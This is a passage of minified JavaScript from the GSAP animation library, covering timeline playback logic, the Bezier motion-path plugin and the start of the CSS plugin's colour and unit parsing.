c="onReverseComplete"):_>=0&&this._first&&(d=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=m||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(d=!0)}else if(0===m&&_<0&&(d=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&v<=e&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!==(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,e=m+1e-4):this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(e=this._time,e>=g)for(i=this._first;i&&i._startTime<=e&&!h;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(h=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!h;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(h=i),i=i._prev;h&&(this._time=e=h._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==C&&!this._locked){var b=this._yoyo&&0!==(1&C),D=b===(this._yoyo&&0!==(1&this._cycle)),I=this._totalTime,O=this._cycle,R=this._rawPrevTime,k=this._time;if(this._totalTime=C*m,this._cycle<C?b=!b:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?_-1e-4:_,this._cycle=C,this._locked=!0,g=b?0:m,this.render(g,t,0===m),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),g!==this._time)return;if(D&&(g=b?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!y)return;this._time=k,this._totalTime=I,this._cycle=O,this._rawPrevTime=R}if(!(this._time!==g&&this._first||n||d||h))return void(v!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&e>0&&(this._active=!0),0===v&&this.vars.onStart&&0!==this._totalTime&&(t||this._callback("onStart")),f=this._time,f>=g)for(i=this._first;i&&(l=i._next,f===this._time&&(!this._paused||y));)(i._active||i._startTime<=this._time&&!i._paused&&!i._gc)&&(h===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=l;else for(i=this._last;i&&(l=i._prev,f===this._time&&(!this._paused||y));){if(i._active||i._startTime<=g&&!i._paused&&!i._gc){if(h===i){for(h=i._prev;h&&h.endTime()>this._time;)h.render(h._reversed?h.totalDuration()-(e-h._startTime)*h._timeScale:(e-h._startTime)*h._timeScale,t,n),h=h._prev;h=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=l}this._onUpdate&&(t||(r.length&&s(),this._callback("onUpdate"))),c&&(this._locked||this._gc||T!==this._startTime&&E===this._timeScale||(0===this._time||p>=this.totalDuration())&&(a&&(r.length&&s(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[c]&&this._callback(c)))},c.getActive=function(e,t,n){null==e&&(e=!0),null==t&&(t=!0),null==n&&(n=!1);var i,o,a=[],r=this.getChildren(e,t,n),s=0,l=r.length;for(i=0;i<l;i++)o=r[i],o.isActive()&&(a[s++]=o);return a},c.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,n=this.getLabelsArray(),i=n.length;for(t=0;t<i;t++)if(n[t].time>e)return n[t].name;return null},c.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),n=t.length;--n>-1;)if(t[n].time<e)return t[n].name;return null},c.getLabelsArray=function(){var e,t=[],n=0;for(e in this._labels)t[n++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},c.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},c.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},c.totalDuration=function(t){return arguments.length?this._repeat!==-1&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},c.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},c.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},c.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},c.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},i},!0),function(){var e=180/Math.PI,t=[],n=[],i=[],o={},a=_gsScope._gsDefine.globals,r=function(e,t,n,i){this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},s=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(e,t,n,i){var o={a:e},a={},r={},s={c:i},l=(e+t)/2,c=(t+n)/2,d=(n+i)/2,u=(l+c)/2,h=(c+d)/2,f=(h-u)/8;return o.b=l+(e-l)/4,a.b=u+f,o.c=a.a=(o.b+a.b)/2,a.c=r.a=(u+h)/2,r.b=h-f,s.b=d+(i-d)/4,r.c=s.a=(r.b+s.b)/2,[o,a,r,s]},c=function(e,o,a,r,s){var c,d,u,h,f,p,m,g,v,T,E,_,y,C=e.length-1,b=0,D=e[0].a;for(c=0;c<C;c++)f=e[b],d=f.a,u=f.d,h=e[b+1].d,s?(E=t[c],_=n[c],y=(_+E)*o*.25/(r?.5:i[c]||.5),p=u-(u-d)*(r?.5*o:0!==E?y/E:0),m=u+(h-u)*(r?.5*o:0!==_?y/_:0),g=u-(p+((m-p)*(3*E/(E+_)+.5)/4||0))):(p=u-(u-d)*o*.5,m=u+(h-u)*o*.5,g=u-(p+m)/2),p+=g,m+=g,f.c=v=p,0!==c?f.b=D:f.b=D=f.a+.6*(f.c-f.a),f.da=u-d,f.ca=v-d,f.ba=D-d,a?(T=l(d,D,v,u),e.splice(b,1,T[0],T[1],T[2],T[3]),b+=4):b++,D=m;f=e[b],f.b=D,f.c=D+.4*(f.d-D),f.da=f.d-f.a,f.ca=f.c-f.a,f.ba=D-f.a,a&&(T=l(f.a,D,f.c,f.d),e.splice(b,1,T[0],T[1],T[2],T[3]))},d=function(e,i,o,a){var s,l,c,d,u,h,f=[];if(a)for(e=[a].concat(e),l=e.length;--l>-1;)"string"==typeof(h=e[l][i])&&"="===h.charAt(1)&&(e[l][i]=a[i]+Number(h.charAt(0)+h.substr(2)));if(s=e.length-2,s<0)return f[0]=new r(e[0][i],0,0,e[s<-1?0:1][i]),f;for(l=0;l<s;l++)c=e[l][i],d=e[l+1][i],f[l]=new r(c,0,0,d),o&&(u=e[l+2][i],t[l]=(t[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return f[l]=new r(e[l][i],0,0,e[l+1][i]),f},u=function(e,a,r,l,u,h){var f,p,m,g,v,T,E,_,y={},C=[],b=h||e[0];u="string"==typeof u?","+u+",":s,null==a&&(a=1);for(p in e[0])C.push(p);if(e.length>1){for(_=e[e.length-1],E=!0,f=C.length;--f>-1;)if(p=C[f],Math.abs(b[p]-_[p])>.05){E=!1;break}E&&(e=e.concat(),h&&e.unshift(h),e.push(e[1]),h=e[e.length-3])}for(t.length=n.length=i.length=0,f=C.length;--f>-1;)p=C[f],o[p]=u.indexOf(","+p+",")!==-1,y[p]=d(e,p,o[p],h);for(f=t.length;--f>-1;)t[f]=Math.sqrt(t[f]),n[f]=Math.sqrt(n[f]);if(!l){for(f=C.length;--f>-1;)if(o[p])for(m=y[C[f]],T=m.length-1,g=0;g<T;g++)v=m[g+1].da/n[g]+m[g].da/t[g]||0,i[g]=(i[g]||0)+v*v;for(f=i.length;--f>-1;)i[f]=Math.sqrt(i[f])}for(f=C.length,g=r?4:1;--f>-1;)p=C[f],m=y[p],c(m,a,r,l,o[p]),E&&(m.splice(0,g),m.splice(m.length-g,g));return y},h=function(e,t,n){t=t||"soft";var i,o,a,s,l,c,d,u,h,f,p,m={},g="cubic"===t?3:2,v="soft"===t,T=[];if(v&&n&&(e=[n].concat(e)),null==e||e.length<g+1)throw"invalid Bezier data";for(h in e[0])T.push(h);for(c=T.length;--c>-1;){for(h=T[c],m[h]=l=[],f=0,u=e.length,d=0;d<u;d++)i=null==n?e[d][h]:"string"==typeof(p=e[d][h])&&"="===p.charAt(1)?n[h]+Number(p.charAt(0)+p.substr(2)):Number(p),v&&d>1&&d<u-1&&(l[f++]=(i+l[f-2])/2),l[f++]=i;for(u=f-g+1,f=0,d=0;d<u;d+=g)i=l[d],o=l[d+1],a=l[d+2],s=2===g?0:l[d+3],l[f++]=p=3===g?new r(i,o,a,s):new r(i,(2*o+i)/3,(2*o+a)/3,a);l.length=f}return m},f=function(e,t,n){for(var i,o,a,r,s,l,c,d,u,h,f,p=1/n,m=e.length;--m>-1;)for(h=e[m],a=h.a,r=h.d-a,s=h.c-a,l=h.b-a,i=o=0,d=1;d<=n;d++)c=p*d,u=1-c,i=o-(o=(c*c*r+3*u*(c*s+u*l))*c),f=m*n+d-1,t[f]=(t[f]||0)+i*i},p=function(e,t){t=t>>0||6;var n,i,o,a,r=[],s=[],l=0,c=0,d=t-1,u=[],h=[];for(n in e)f(e[n],r,t);for(o=r.length,i=0;i<o;i++)l+=Math.sqrt(r[i]),a=i%t,h[a]=l,a===d&&(c+=l,a=i/t>>0,u[a]=h,s[a]=c,l=0,h=[]);return{length:c,lengths:s,segments:u}},m=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.5",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._round={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,o,a,r,s,l=t.values||[],c={},d=l[0],f=t.autoRotate||n.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",f===!0?0:Number(f)||0]]:null;for(i in d)this._props.push(i);for(a=this._props.length;--a>-1;)i=this._props[a],this._overwriteProps.push(i),o=this._func[i]="function"==typeof e[i],c[i]=o?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),s||c[i]!==l[0][i]&&(s=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?u(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,s):h(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),a=f.length;--a>-1;){for(r=0;r<3;r++)i=f[a][r],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=f[a][2],this._initialRotations[a]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(t){var n,i,o,a,r,s,l,c,d,u,h=this._segCount,f=this._func,p=this._target,m=t!==this._startRatio;if(this._timeRes){if(d=this._lengths,u=this._curSeg,t*=this._length,o=this._li,t>this._l2&&o<h-1){for(c=h-1;o<c&&(this._l2=d[++o])<=t;);this._l1=d[o-1],this._li=o,this._curSeg=u=this._segments[o],this._s2=u[this._s1=this._si=0]}else if(t<this._l1&&o>0){for(;o>0&&(this._l1=d[--o])>=t;);0===o&&t<this._l1?this._l1=0:o++,this._l2=d[o],this._li=o,this._curSeg=u=this._segments[o],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(n=o,t-=this._l1,o=this._si,t>this._s2&&o<u.length-1){for(c=u.length-1;o<c&&(this._s2=u[++o])<=t;);this._s1=u[o-1],this._si=o}else if(t<this._s1&&o>0){for(;o>0&&(this._s1=u[--o])>=t;);0===o&&t<this._s1?this._s1=0:o++,this._s2=u[o],this._si=o}s=(o+(t-this._s1)/(this._s2-this._s1))*this._prec||0}else n=t<0?0:t>=1?h-1:h*t>>0,s=(t-n*(1/h))*h;for(i=1-s,o=this._props.length;--o>-1;)a=this._props[o],r=this._beziers[a][n],l=(s*s*r.da+3*i*(s*r.ca+i*r.ba))*s+r.a,this._round[a]&&(l=Math.round(l)),f[a]?p[a](l):p[a]=l;if(this._autoRotate){var g,v,T,E,_,y,C,b=this._autoRotate;for(o=b.length;--o>-1;)a=b[o][2],y=b[o][3]||0,C=b[o][4]===!0?1:e,r=this._beziers[b[o][0]],g=this._beziers[b[o][1]],r&&g&&(r=r[n],g=g[n],v=r.a+(r.b-r.a)*s,E=r.b+(r.c-r.b)*s,v+=(E-v)*s,E+=(r.c+(r.d-r.c)*s-E)*s,T=g.a+(g.b-g.a)*s,_=g.b+(g.c-g.b)*s,T+=(_-T)*s,_+=(g.c+(g.d-g.c)*s-_)*s,l=m?Math.atan2(_-T,E-v)*C+y:this._initialRotations[o],f[a]?p[a](l):p[a]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(e,t,n){return new r(e,(2*t+e)/3,(2*t+n)/3,n)},m._cssRegister=function(){var e=a.CSSPlugin;if(e){var t=e._internals,n=t._parseToProxy,i=t._setPluginRatio,o=t.CSSPropTween;t._registerComplexSpecialProp("bezier",{parser:function(e,t,a,r,s,l){t instanceof Array&&(t={values:t}),l=new m;var c,d,u,h=t.values,f=h.length-1,p=[],g={};if(f<0)return s;for(c=0;c<=f;c++)u=n(e,h[c],r,s,l,f!==c),p[c]=u.end;for(d in t)g[d]=t[d];return g.values=p,s=new o(e,"bezier",0,0,u.pt,2),s.data=u,s.plugin=l,s.setRatio=i,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(c=g.autoRotate===!0?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",c,!1]]:null!=u.end.x&&[["x","y","rotation",c,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform),l._onInitTween(u.proxy,g,r._tween),s}})}},g._roundProps=function(e,t){for(var n=this._overwriteProps,i=n.length;--i>-1;)(e[n[i]]||e.bezier||e.bezierThrough)&&(this._round[n[i]]=t)},g._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;--n>-1;)i[n]===t&&i.splice(n,1);return this._super._kill.call(this,e)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(e,t){var n,i,o,a,r=function(){e.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},s=_gsScope._gsDefine.globals,l={},c=r.prototype=new e("css");c.constructor=r,r.version="1.18.4",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,c="px",r.suffixMap={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:""};var d,u,h,f,p,m,g=/(?:\-|\.|\b)(\d|\.|e\-)+/g,v=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,E=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,_=/(?:\d|\-|\+|=|#|\.)*/g,y=/opacity *= *([^)]*)/i,C=/opacity:([^;]*)/i,b=/alpha\(opacity *=.+?\)/i,D=/^(rgb|hsl)/,I=/([A-Z])/g,O=/-([a-z])/gi,R=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,k=function(e,t){return t.toUpperCase()},w=/(?:Left|Right|Width)/i,K=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,x=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,S=/,(?=[^\)]*(?:\(|$))/gi,L=/[\s,\(]/i,N=Math.PI/180,M=180/Math.PI,A={},P=document,F=function(e){return P.createElementNS?P.createElementNS("http://www.w3.org/1999/xhtml",e):P.createElement(e)},B=F("div"),$=F("img"),H=r._internals={_specialProps:l},j=navigator.userAgent,Y=function(){var e=j.indexOf("Android"),t=F("a");return h=j.indexOf("Safari")!==-1&&j.indexOf("Chrome")===-1&&(e===-1||Number(j.substr(e+8,1))>3),p=h&&Number(j.substr(j.indexOf("Version/")+8,1))<6,f=j.indexOf("Firefox")!==-1,(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(j)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(j))&&(m=parseFloat(RegExp.$1)),!!t&&(t.style.cssText="top:1px;opacity:.55;",/^0.55/.test(t.style.opacity))}(),q=function(e){return y.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(e){window.console&&console.log(e)},W="",U="",V=function(e,t){t=t||B;var n,i,o=t.style;if(void 0!==o[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;--i>-1&&void 0===o[n[i]+e];);return i>=0?(U=3===i?"ms":n[i],W="-"+U.toLowerCase()+"-",U+e):null},X=P.defaultView?P.defaultView.getComputedStyle:function(){},G=r.getStyle=function(e,t,n,i,o){var a;return Y||"opacity"!==t?(!i&&e.style[t]?a=e.style[t]:(n=n||X(e))?a=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(I,"-$1").toLowerCase()):e.currentStyle&&(a=e.currentStyle[t]),null==o||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:o):q(e)},J=H.convertToPixels=function(e,n,i,o,a){if("px"===o||!o)return i;if("auto"===o||!i)return 0;var s,l,c,d=w.test(n),u=e,h=B.style,f=i<0;if(f&&(i=-i),"%"===o&&n.indexOf("border")!==-1)s=i/100*(d?e.clientWidth:e.clientHeight);else{if(h.cssText="border:0 solid red;position:"+G(e,"position")+";line-height:0;","%"!==o&&u.appendChild&&"v"!==o.charAt(0)&&"rem"!==o)h[d?"borderLeftWidth":"borderTopWidth"]=i+o;else{if(u=e.parentNode||P.body,l=u._gsCache,c=t.ticker.frame,l&&d&&l.time===c)return l.width*i/100;h[d?"width":"height"]=i+o}u.appendChild(B),s=parseFloat(B[d?"offsetWidth":"offsetHeight"]),u.removeChild(B),d&&"%"===o&&r.cacheWidths!==!1&&(l=u._gsCache=u._gsCache||{},l.time=c,l.width=s/i*100),0!==s||a||(s=J(e,n,i,o,!0))}return f?-s:s},Z=H.calculateOffset=function(e,t,n){if("absolute"!==G(e,"position",n))return 0;var i="left"===t?"Left":"Top",o=G(e,"margin"+i,n);return e["offset"+i]-(J(e,t,parseFloat(o),o.replace(_,""))||0)},Q=function(e,t){var n,i,o,a={};if(t=t||X(e,null))if(n=t.length)for(;--n>-1;)o=t[n],o.indexOf("-transform")!==-1&&Oe!==o||(a[o.replace(O,k)]=t.getPropertyValue(o));else for(n in t)n.indexOf("Transform")!==-1&&Ie!==n||(a[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===a[n]&&(a[n.replace(O,k)]=t[n]);return Y||(a.opacity=q(e)),i=Be(e,t,!1),a.rotation=i.rotation,a.skewX=i.skewX,a.scaleX=i.scaleX,a.scaleY=i.scaleY,a.x=i.x,a.y=i.y,ke&&(a.z=i.z,a.rotationX=i.rotationX,a.rotationY=i.rotationY,a.scaleZ=i.scaleZ),a.filters&&delete a.filters,a},ee=function(e,t,n,i,o){var a,r,s,l={},c=e.style;for(r in n)"cssText"!==r&&"length"!==r&&isNaN(r)&&(t[r]!==(a=n[r])||o&&o[r])&&r.indexOf("Origin")===-1&&("number"!=typeof a&&"string"!=typeof a||(l[r]="auto"!==a||"left"!==r&&"top"!==r?""!==a&&"auto"!==a&&"none"!==a||"string"!=typeof t[r]||""===t[r].replace(E,"")?a:0:Z(e,r),void 0!==c[r]&&(s=new me(c,r,c[r],s))));if(i)for(r in i)"className"!==r&&(l[r]=i[r]);return{difs:l,firstMPT:s}},te={width:["Left","Right"],height:["Top","Bottom"]},ne=["marginLeft","marginRight","marginTop","marginBottom"],ie=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||X(e))[t]||0;if(e.getBBox&&Ae(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),o=te[t],a=o.length;for(n=n||X(e,null);--a>-1;)i-=parseFloat(G(e,"padding"+o[a],n,!0))||0,i-=parseFloat(G(e,"border"+o[a]+"Width",n,!0))||0;return i},oe=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";null!=e&&""!==e||(e="0 0");var n,i=e.split(" "),o=e.indexOf("left")!==-1?"0%":e.indexOf("right")!==-1?"100%":i[0],a=e.indexOf("top")!==-1?"0%":e.indexOf("bottom")!==-1?"100%":i[1];if(i.length>3&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push(oe(i[n]));return e.join(",")}return null==a?a="center"===o?"50%":"0":"center"===a&&(a="50%"),("center"===o||isNaN(parseFloat(o))&&(o+"").indexOf("=")===-1)&&(o="50%"),e=o+" "+a+(i.length>2?" "+i[2]:""),t&&(t.oxp=o.indexOf("%")!==-1,t.oyp=a.indexOf("%")!==-1,t.oxr="="===o.charAt(1),t.oyr="="===a.charAt(1),t.ox=parseFloat(o.replace(E,"")),t.oy=parseFloat(a.replace(E,"")),t.v=e),t||e},ae=function(e,t){return"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0},re=function(e,t){return null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0},se=function(e,t,n,i){var o,a,r,s,l,c=1e-6;return null==e?s=t:"number"==typeof e?s=e:(o=360,a=e.split("_"),l="="===e.charAt(1),r=(l?parseInt(e.charAt(0)+"1",10)*parseFloat(a[0].substr(2)):parseFloat(a[0]))*(e.indexOf("rad")===-1?1:M)-(l?0:t),a.length&&(i&&(i[n]=t+r),e.indexOf("short")!==-1&&(r%=o,r!==r%(o/2)&&(r=r<0?r+o:r-o)),e.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*o)%o-(r/o|0)*o:e.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*o)%o-(r/o|0)*o)),s=t+r),s<c&&s>-c&&(s=0),s},le={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ce=function(e,t,n){return e=e<0?e+1:e>1?e-1:e,255*(6*e<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0},de=r.parseColor=function(e,t){var n,i,o,a,r,s,l,c,d,u,h;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),le[e])n=le[e];else if("#"===e.charAt(0))4===e.length&&(i=e.charAt(1),o=e.charAt(2),a=e.charAt(3),e="#"+i+i+o+o+a+a),e=parseInt(e.substr(1),16),n=[e>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=h=e.match(g),t){if(e.indexOf("=")!==-1)return e.match(v)}else r=Number(n[0])%360/360,s=Number(n[1])/100,l=Number(n[2])/100,o=l<=.5?l*(s+1):l+s-l*s,i=2*l-o,n.length>3&&(n[3]=Number(e[3])),n[0]=ce(r+1/3,i,o),n[1]=ce(r,i,o),n[2]=ce(r-1/3,i,o);else n=e.match(g)||le.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),n.length>3&&(n[3]=Number(n[3]))}else n=le.black;return t&&!h&&(i=n[0]/255,o=n[1]/255,a=n[2]/255,c=Math.max(i,o,a),d=Math.min(i,o,a),l=(c+d)/2,c===d?r=s=0:(u=c-d,s=l>.5?u/(2-c-d):u/(c+d),r=c===i?(o-a)/u+(o<a?6:0):c===o?(a-i)/u+2:(i-o)/u+4,r*=60),n[0]=r+.5|0,n[1]=100*s+.5|0,n[2]=100*l+.5|0),n},ue=function(e,t){var n,i,o,a=e.match(he)||[],r=0,s=a.length?"":e;for(n=0;n<a.length;n++)i=a[n],o=e.substr(r,e.indexOf(i,r)-r),r+=o.length+i.length,i=de(i,t),3===i.length&&i.push(1),s+=o+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return s+e.substr(r)},he="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(c in le)he+="|"+c+"\\b";he=new RegExp(he+")","gi"),r.colorStringFilter=function(e){var t,n=e[0]+e[1];he.test(n)&&(t=n.indexOf("hsl(")!==-1||n.indexOf("hsla(")!==-1,e[0]=ue(e[0],t),e[1]=ue(e[1],t)),he.lastIndex=0},t.defaultStringFilter||(t.defaultStringFilter=r.colorStringFilter);var fe=function(e,t,n,i){if(null==e)return function(e){return e};var o,a=t?(e.match(he)||[""])[0]:"",r=e.split(a).join("").match(T)||[],s=e.substr(0,e.indexOf(r[0])),l=")"===e.charAt(e.length-1)?")":"",c=e.indexOf(" ")!==-1?" ":",",d=r.length,u=d>0?r[0].replace(g,""):"";return d?o=t?function(e){var t,h,f,p;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(p=e.replace(S,"|").split("|"),f=0;f<p.length;f++)p[f]=o(p[f]);return p.join(",")}if(t=(e.match(he)||[a])[0],h=e.split(t).join("").match(T)||[],f=h.length,d>f--)for(;++f<d;)h[f]=n?h[(f-1)/2|0]:r[f];return s+h.join(c)+c+t+l+(e.indexOf("inset")!==-1?" inset":"")}:function(e){var t,a,h;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(a=e.replace(S,"|").split("|"),h=0;h<a.length;h++)a[h]=o(a[h]);return a.join(",")}if(t=e.match(T)||[],h=t.length,d>h--)for(;++h<d;)t[h]=n?t[(h-1)/2|0]:r[h];return s+t.join(c)+l}:function(e){return e}},pe=function(e){return e=e.split(","),function(t,n,i,o,a,r,s){var l,c=(n+"").split(" ");for(s={},l=0;l<4;l++)s[e[l]]=c[l]=c[l]||c[(l-1)/2>>0];return o.parse(t,s,a,r)}},me=(H._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,o,a,r=this.data,s=r.proxy,l=r.firstMPT,c=1e-6;l;)t=s[l.v],l.r?t=Math.round(t):t<c&&t>-c&&(t=0),l.t[l.p]=t,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=s.rotation),1===e||0===e)for(l=r.firstMPT,a=1===e?"e":"b";l;){if(n=l.t,n.type){if(1===n.type){for(o=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)o+=n["xn"+i]+n["xs"+(i+1)];n[a]=o}}else n[a]=n.s+n.xs0;l=l._next}},function(e,t,n,i,o){this.t=e,this.p=t,this.v=n,this.r=o,i&&(i._prev=this,this._next=i)}),ge=(H._parseToProxy=function(e,t,n,i,o,a){var r,s,l,c,d,u=i,h={},f={},p=n._transform,m=A;for(n._transform=null,A=t,i=d=n.parse(e,t,i,o),A=m,a&&(n._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));i&&i!==u;){if(i.type<=1&&(s=i.p,f[s]=i.s+i.c,h[s]=i.s,a||(c=new me(i,"s",s,c,i.r),i.c=0),1===i.type))for(r=i.l;--r>0;)l="xn"+r,s=i.p+"_"+l,f[s]=i.data[l],h[s]=i[l],a||(c=new me(i,l,s,c,i.rxp[l]));i=i._next}return{proxy:h,end:f,firstMPT:c,pt:d}},H.CSSPropTween=function(e,t,i,o,r,s,l,c,d,u,h){this.t=e,this.p=t,this.s=i,this.c=o,this.n=l||t,e instanceof ge||a.push(this.n),this.r=c,this.type=s||0,d&&(this.pr=d,n=!0),this.b=void 0===u?i:u,this.e=void 0===h?i+o:h,r&&(this._next=r,r._prev=this)}),ve=function(e,t,n,i,o,a){var r=new ge(e,t,n,i-n,o,-1,a);return r.b=n,r.e=r.xs0=i,r},Te=r.parseComplex=function(e,t,n,i,o,a,s,l,c,u){n=n||a||"",s=new 